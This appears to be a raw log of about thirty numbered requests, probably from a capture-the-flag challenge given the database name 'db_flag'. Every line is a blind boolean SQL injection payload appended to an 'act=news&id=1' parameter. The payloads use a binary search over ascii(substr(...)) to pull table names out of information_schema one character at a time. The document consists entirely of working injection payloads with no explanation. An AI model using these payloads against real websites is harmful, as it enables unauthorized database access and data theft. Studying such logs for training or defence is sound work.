 445 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 1, 1))>100
446 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 1, 1))>200
447 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 1, 1))>150
448 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 1, 1))>125
449 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 1, 1))>112
450 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 1, 1))>119
451 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 1, 1))>116
452 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 1, 1))>114
453 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 1, 1))>115
454 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 1, 1))>116
455 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 2, 1))>100
456 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 2, 1))>50
457 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 2, 1))>75
458 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 2, 1))>88
459 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 2, 1))>94
460 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 2, 1))>97
461 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 2, 1))>99
462 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 2, 1))>98
463 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 2, 1))>98
464 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 3, 1))>100
465 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 3, 1))>50
466 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 3, 1))>75
467 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 3, 1))>88
468 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 3, 1))>94
469 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 3, 1))>97
470 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 3, 1))>96
471 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 3, 1))>95
472 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 3, 1))>95
473 act=news&id=1 and ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 4, 1))>100